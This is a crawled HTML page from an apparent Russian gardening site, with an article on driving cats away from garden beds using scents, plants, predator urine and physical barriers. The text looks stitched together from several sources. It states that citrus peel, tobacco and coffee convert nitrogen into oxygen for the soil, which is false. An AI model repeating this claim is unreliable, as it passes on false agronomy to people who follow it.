

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html
body_size: 39888
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как отвадить кошек от участка? какой запах не любят кошки? отпугиватель кошек</title>
	<link rel="canonical" href="https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как отвадить кошек от участка? какой запах не любят кошки? отпугиватель кошек" />
	<meta property="og:description" content="Содержание:Какой вред наносят кошки?«Ароматные» способы отпугивания кошекНатуральные репелленты для кошекПроблемы дачного участка от соседских кошекТочат когти о деревьяМетят территориюОхотятся на птицВытаптывают и едят растенияУстраивают несанкционированные туалеты на грядкахКоты на грядкахШишки, гравий и другие препятствия«Неприятности», причиняемые кошкой в саду/на дачеКакие запахи не любят кошки?РастенияСпецииУксус и нашатырьГорчицаКошачьи проделки на участкеНеприятности в садуСоздание «зоны отдыха»Кошки гадят прямо в [&hellip;]" />
	<meta property="og:url" content="https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-22T00:00:00+00:00" />
	<meta property="og:image" content="https://natalyland.ru/wp-content/uploads/a/8/1/a8162c32e0ac71e0b048e6f2cc235df3.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html#primaryimage","inLanguage":"ru-RU","url":"https://natalyland.ru/wp-content/uploads/a/8/1/a8162c32e0ac71e0b048e6f2cc235df3.jpeg","contentUrl":"https://natalyland.ru/wp-content/uploads/a/8/1/a8162c32e0ac71e0b048e6f2cc235df3.jpeg"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html#webpage","url":"https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html","name":"\u041a\u0430\u043a \u043e\u0442\u0432\u0430\u0434\u0438\u0442\u044c \u043a\u043e\u0448\u0435\u043a \u043e\u0442 \u0443\u0447\u0430\u0441\u0442\u043a\u0430? \u043a\u0430\u043a\u043e\u0439 \u0437\u0430\u043f\u0430\u0445 \u043d\u0435 \u043b\u044e\u0431\u044f\u0442 \u043a\u043e\u0448\u043a\u0438? \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u044c \u043a\u043e\u0448\u0435\u043a","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"primaryImageOfPage":{"@id":"https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html#primaryimage"},"datePublished":"2021-09-22T00:00:00+00:00","dateModified":"2021-09-22T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/kak-otpugnut-kosek-ot-gradok.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043e\u0442\u0432\u0430\u0434\u0438\u0442\u044c \u043a\u043e\u0448\u0435\u043a \u043e\u0442 \u0443\u0447\u0430\u0441\u0442\u043a\u0430? \u043a\u0430\u043a\u043e\u0439 \u0437\u0430\u043f\u0430\u0445 \u043d\u0435 \u043b\u044e\u0431\u044f\u0442 \u043a\u043e\u0448\u043a\u0438? \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u044c \u043a\u043e\u0448\u0435\u043a"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как отвадить кошек от участка? какой запах не любят кошки? отпугиватель кошек</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как отвадить кошек от участка? какой запах не любят кошки? отпугиватель кошек</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Какой вред наносят кошки?</a></li><li><a href='#i-2'>«Ароматные» способы отпугивания кошек</a></li><li><a href='#i-3'>Натуральные репелленты для кошек</a></li><li><a href='#i-4'>Проблемы дачного участка от соседских кошек</a><ul><li><a href='#i-5'>Точат когти о деревья</a></li><li><a href='#i-6'>Метят территорию</a></li><li><a href='#i-7'>Охотятся на птиц</a></li><li><a href='#i-8'>Вытаптывают и едят растения</a></li><li><a href='#i-9'>Устраивают несанкционированные туалеты на грядках</a></li></ul></li><li><a href='#i-10'>Коты на грядках</a></li><li><a href='#i-11'>Шишки, гравий и другие препятствия</a></li><li><a href='#i-12'>«Неприятности», причиняемые кошкой в саду/на даче</a></li><li><a href='#i-13'>Какие запахи не любят кошки?</a><ul><li><a href='#i-14'>Растения</a></li><li><a href='#i-15'>Специи</a></li><li><a href='#i-16'>Уксус и нашатырь</a></li><li><a href='#i-17'>Горчица</a></li></ul></li><li><a href='#i-18'>Кошачьи проделки на участке</a></li><li><a href='#i-19'>Неприятности в саду</a></li><li><a href='#i-20'>Создание «зоны отдыха»</a></li><li><a href='#i-21'>Кошки гадят прямо в подъезде – что делать?</a><ul><li><a href='#i-22'>Разговор по душам с владельцем хулигана</a></li><li><a href='#_____13_5'>Заявление в полицию (ФЗ «Об ответственном обращении с животными», ст. 13, п. 5)</a></li><li><a href='#i-23'>Эфирные масла против четвероногих шкодников</a></li><li><a href='#i-24'>Лучшая защита от бродячих кошек в подъезде – тяжелая кодовая дверь!</a></li></ul></li><li><a href='#i-25'>Как отвадить кошек от участка? Какой запах не любят кошки? Отпугиватель кошек</a></li><li><a href='#i-26'>Соорудите для кота песочницу</a></li><li><a href='#i-27'>Посадите цветы, которые отпугивают котов</a></li><li><a href='#i-28'>Используйте арома-масла</a></li><li><a href='#i-29'>Удаляйте кошачьи метки</a></li><li><a href='#i-30'>Огородите грядки забором или сеткой</a></li><li><a href='#i-31'>Установите ультразвуковой отпугиватель</a></li><li><a href='#i-32'>Поставьте в саду спринклер с датчиком движения</a></li><li><a href='#i-33'>Насыпьте на грядки кофейную гущу</a></li><li><a href='#i-34'>Засыпьте посадки шишками, а дорожки – гравием</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Какой вред наносят кошки?</span></h2>
<p>Можно, конечно, пожаловаться соседям и заставить их предпринять соответствующие меры, однако зачастую это не приносит никаких результатов, ведь кошка — это животное неприступное и отучить его от устоявшихся привычек очень сложно, а иногда практически невозможно. Проделки соседских пушистых питомиц такие:</p>
<ul>
<li>Уничтожение грядок и клумб. Маленький котенок ходит в туалет только на своей территории, а вот взрослый кот предпочитает справлять нужду в соседский палисадник или огород. Кошки роют ямы, ходят по растениям, уничтожая огурцы и другие бахчевые культуры.</li>
<li>Метка территории. Кошачий секрет, попавший на листья или плоды, сжигает их, а если животное делает так ежедневно, трудно представить, какие убытки понесет владелец участка на даче.</li>
<li>Привычка вываливаться и отдыхать посредине грядки. Можно часто заметить, как соседская кошка, минув территорию своего двора, обустраивается отдохнуть на садовом или огородном участке. Животное переворачивается с бока на бок, мнет растительность, роет прохладное углубление, куда сразу ложится.</li>
<li>Затачивание когтей о деревья. Некоторые кошки могут ходить на участок соседского двора, чтобы поточить о кору дерева свои коготки. Если не защитить ствол от вандализма, растение вскоре погибнет.</li>
<li>Охота на птиц. Насекомые-вредители боятся некоторых птиц, поэтому владельцы садов и огородов намеренно заманивают пернатых, чтобы те боролись с паразитами. Но у дворовых кошек при взгляде на птицу просыпается охотничий инстинкт и они делают все, чтобы поймать и съесть жертву. В опасности оказывается и птичье гнездо, куда кошка может легко забраться.</li>
</ul>
<h2><span id="i-2">«Ароматные» способы отпугивания кошек</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-otvadit-kotov-ot-ucastka.html' class='title'>Как отвадить на даче кошек от грядок</a>

</div><p>Прежде чем начать рассмотрение ароматов, которые отпугивают кошек, предлагаем вам испробовать способ с использованием запаха, привлекающего их. Это котовник или кошачья мята. Очень красивое растение, которое на протяжении всего летнего периода будет украшать участок разноцветными соцветиями. Кошки просто обожают этот запах и с удовольствием будут устраиваться в высаженном кошачьей мятой уголке: спать там, грызть листья растения и т.д. А если добавить туда немного сухого песка, то кошка (с большой вероятностью) предпочтет ходить в туалет в этом месте, а не в саду. Котовник практически не требует ухода. Высаженный в солнечном сухом месте, он прекрасно перезимует и снова будет размножаться самосевом. Кроме того, свежие молодые листья котовника можно использовать в качестве ароматной вкусовой добавки в супы и салаты, а сушеные – в чаи из трав.</p>
<p>Существует ряд запахов, которые кошкам неприятны. А это значит, что можно сделать собственными руками кошачьи «отпугиватели». Рассмотрим наиболее действенные из них:</p>
<p>Прекрасным отпугивающим средством станут некоторые растения. Так, кот не повадится на территорию сада, в котором посажены эвкалипт, лимонник, лаванда . Эти растения выполнят сразу две функции: украсят ваш участок, поскольку имеют красивый внешний вид и эффективно сработают в качестве отпугивателя, ведь кошки терпеть не могут их запах. Также отличным отпугивателем для котов станет Coleus canina или Колеус собачий. Считается, что он издает при прикосновении неприятный для кошек запах. Это растение довольно теплолюбивое, поэтому на осенне-зимний период следует либо заносить его в помещение, либо высаживать каждый год заново.</p>
<p>
<img src="https://natalyland.ru/wp-content/uploads/a/8/1/a8162c32e0ac71e0b048e6f2cc235df3.jpeg" alt="" /></p>
<p>Некоторые растения станут естественными отпугивателями кошек</p>
<ul>
<li>Прекрасный способ отпугивания кошек – мульчирование почвы при помощи цитрусовой цедры, кофейной гущи и трубочного табака. Обработайте этими средствами почву в местах, которые хотелось бы оставить нетронутыми кошачьими лапами (между грядками, возле цветов или птичьих кормушек и т.д.). Кошкам очень не понравится исходящий от обработанной таким образом почвы запах, но для самой почвы это будет очень даже полезно, ведь и цитрусы, и табак, и кофе способны усваивать азот и переводить его в кислород, снабжающий почву.</li>
<li>Если ни один из вышеперечисленных способов не помогает, то можно перейти к «тяжелому оружию»: воспользуйтесь специальным средством для отпугивания кошек, которое продается в зоомагазинах. Обычно оно состоит из урины хищника. Достаточно будет нанести небольшое количества этого вещества вокруг участка и кошка больше не сунет свой любопытный нос.</li>
</ul>
<p>Совет. Если вы не хотите добавлять себе забот с созданием ароматных «отпугивателей» и при этом хотели бы сохранить свой прекрасный сад/огород в целости, то попробуйте воспользоваться быстрым и доступным методом: разложите по всей территории сада небольшие (можно декоративные) камни. Таким образом вы ограничите кошке физический доступ к почве и со временем она просто прекратит приходить на ваш участок.</p>
<p>Только что вы узнали о том, какие запахи кошки просто не могут переносить. Полученные сведения помогут вам предотвратить шалости пушистого «разбойника» на вашем участке и при этом не навредить животному. Удачной борьбы!</p>
<p>Источник</p>
<h2><span id="i-3">Натуральные репелленты для кошек</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/cego-boatsa-osy.html' class='title'>Как избавиться от ос. как отпугнуть ос? какой запах отпугивает ос? как избавиться от ос на даче что сделать чтобы отпугнуть ос</a>

</div><p>Есть много вещей, которые вы можете поставить во дворе, чтобы отвадить диких кошек. Все это натуральные репелленты, которые безопасны в использовании.</p>
<ol>
<li>
Удобрение из кровяной муки: кошкам не нравится запах засохшей крови, который содержится в этом удобрении. Он отпугнет кошек и сделает растения в вашем саду более зелеными и пышными.</li>
<li>
Ароматические масла и травы: если вы не хотите сажать определенные цветы, вы можете купить сушеную лаванду и руту, чтобы разложить их по всему двору. Вы также можете разложить по саду масла эвкалипта, лимонной травы и лаванды.</li>
<li>
Цитрусовые: кошкам не нравится запах цитрусовых. Вы можете разбросать во дворе цедру апельсина, лимона или лайма. Также эффективны спреи на основе цитрусовых.</li>
<li>
Трубочный табак: кошкам не нравится запах табака, поэтому вы можете разложить его повсюду, чтобы они не попадали в вашу собственность.</li>
<li>
Кофейная гуща: разбросав ее по саду, можно отпугнуть бездомных кошек.</li>
<li>
Моча хищника: вы можете собрать мочу хищных животных в местном садовом магазине. Моча лисы — самый распространенный доступный тип. Распыление этого вещества у себя во дворе позволит кошкам понять, что территория уже занята более крупным животным. Он также эффективен для отпугивания других животных, таких как белки или кролики.</li>
</ol>
<p><img src="https://index-uliz.ru/wp-content/uploads/kak-otpugnut-koshku-s-dvora1.jpg" alt="" /><br />
  shutterstock</p>
<h2><span id="i-4">Проблемы дачного участка от соседских кошек</span></h2>
<h3><span id="i-5">Точат когти о деревья</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-ukrasit-zabor.html' class='title'>Какой забор сделать для дачи и загородного участка: бюджетные и оригинальные способы (63 фото)</a>

</div><p>Одно из любимых занятий нормальной кошки – заточка коготков. Дерево, как нельзя лучше подходит для этого занятия. Хотя самому дереву-когтеточке приходится несладко. Особенно страдают от кошачьего маникюра молодые деревца с нежной корой.</p>
<h3><span id="i-6">Метят территорию</span></h3>
<p>Застолбить свою территорию «ароматной» отметкой – дело чести каждого взрослого кота. В ход идет не только урина, но и специальный секрет, который буквально выжигает растения. Как говорится, пусти кота в огород, и вот… «Ароматные» метки въедаются так, что их не вывести.</p>
</p>
<p>
3 способа отбить охоту у гуляющей свиньи<br />
Читать</p>
<p>
Зачем свиньям вставляют в нос кольца и есть ли альтернатива<br />
Посмотреть</p>
<h3><span id="i-7">Охотятся на птиц</span></h3>
<p>Кошка – охотник по природе, и будет охотиться на все, что движется. Хорошо, если это мыши. Но объектом охоты становятся и птички, которых садоводы старательно привлекают на свои участки для борьбы с вредителями. А для взрослой кошачьей особи по силам скрутить и некрупную домашнюю птицу.</p>
<h3><span id="i-8">Вытаптывают и едят растения</span></h3>
<p>Какой мурлыка не любит погреться на солнышке, понежится на пушистой грядке или клумбе, отведать молодую зелень или просто поиграть с цветочками. Так страдают клумбы и грядки.</p>
<h3><span id="i-9">Устраивают несанкционированные туалеты на грядках</span></h3>
<p>Весной при этом занятии кошки – любители закапывать свои «творения» просто выкапывают семена и рассаду. А летом уже хозяева, выкапывая удобренную любимцем, морковку, испытывают далеко не нежные чувства к своим и соседским Васькам и Муркам. К тому же «кошачий навоз» — не удобрение, а возможный источник заражения токсоплазмозом — опасным для людей заболеванием (особенно для беременных).</p>
<h2><span id="i-10">Коты на грядках</span></h2>
<p>Все кошатники прекрасно знают, что моча кошек имеет очень неприятный запах аммиака, а также то, что в нем содержится много солей азота, которые запросто сжигают корни растений.</p>
<p>А в составе их фекалий могут быть паразиты, поэтому их и собачьи отходы никогда не используют в качестве удобрений. По этим причинам и рекомендуется ограничить вход этих животных к грядкам, где они могут попортить будущий урожай.</p>
<p>К сожалению, это сделать сложно. Гораздо проще будет создать для них отдельный уголок, в который им всегда захочется приходить. Параллельно с этим обязательно нужно установить на грядках всевозможные препятствия, чтобы животным перехотелось гулять по ним.</p>
